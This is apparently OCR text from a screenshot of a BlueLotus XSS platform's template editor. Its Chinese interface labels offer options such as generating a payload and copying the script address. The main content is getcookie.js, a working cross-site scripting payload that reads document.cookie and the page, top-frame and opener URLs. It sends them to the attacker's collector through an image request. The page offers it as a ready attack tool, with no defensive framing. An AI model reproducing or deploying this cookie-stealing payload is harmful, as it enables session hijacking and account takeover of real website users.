 getcookie.js
JS
copyright.js
版权声明
JS
文件名: getcookie .js
js文件说明:
请输入js模板描述...
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 var website="http:/ /BlueLotus/index.php";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function
(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape
((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape
((function(){try{return(window.opener&&window.opener.location.href)?window.opener
.location.href:''}catch(e){return''}})());})();